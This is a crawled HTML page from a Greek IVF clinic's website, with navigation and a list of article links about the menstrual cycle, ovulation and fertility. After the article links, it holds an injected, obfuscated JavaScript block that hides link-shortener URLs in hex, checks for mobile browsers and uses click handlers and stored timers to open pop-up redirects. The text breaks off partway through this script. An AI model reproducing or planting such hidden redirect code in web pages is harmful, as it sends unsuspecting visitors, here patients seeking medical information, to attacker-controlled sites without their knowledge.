

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/ypogonimotita/2010-07-28-05-55-59.html
body_size: 11744
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/ypogonimotita/2010-07-28-05-55-59.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Φάρμακα πρόκλησης ωορρηξίας, Ωορρηξία, σύλληψη, Επεξεργασία σπέρματος, Σπερμοδιάγραμμα, Μορφολογία ωαρίων" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Πως λειτουργεί το σώμα σας" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Το σωμα σας - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=106&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"68fb82b2a3ef180b8791bc0fd6478175","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Παρασκευή</span><span class="date">, Ιαν  30th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild active"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild active" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last active"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last active" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΠΩΣ ΛΕΙΤΟΥΡΓΕΙ ΤΟ ΣΩΜΑ ΣΑΣ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΠΩΣ ΛΕΙΤΟΥΡΓΕΙ ΤΟ ΣΩΜΑ ΣΑΣ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=abbb0d59f7f9611c773ecd530ec012d1ccf6dd14" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><strong><span style="font-size: 12pt;"><img alt="body" src="/images/buttons/uteruspink200.jpg" /></span></strong>&nbsp;</p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/114-2010-06-01-14-11-43.html">Εμμηνορροϊκός κύκλος</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/115-2010-06-01-14-13-01.html">Πρόβλεψη ωορρηξίας</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/116-2010-06-01-14-14-19.html">Ωοθηκική διέγερση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/117-2010-06-01-14-15-22.html">Τα στάδια ανάπτυξης του ωοθυλακίου</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/178-2010-06-09-10-59-24.html">Φάρμακα πρόκλησης ωορρηξίας</a></p>
<p><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59/25-greek/how/461-a.html">Ωορρηξία &amp; σύλληψη</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/119-2010-06-01-14-18-36.html">Πώς λειτουργούν οι ορμόνες</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/41-2010-05-28-14-21-59.html">Γονιμοποίηση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/105-2010-06-01-11-21-46.html">Υπερηχογραφικές εικόνες από Εμβρυομεταφορά</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/8-emfitefsi.html">Εμφύτευση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/120-2010-06-01-14-26-49.html">Γυναικεία υπογονιμότητα</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/98-2010-05-31-13-54-17.html">Συμπτώματα των δύο εβδομάδων αναμονής</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 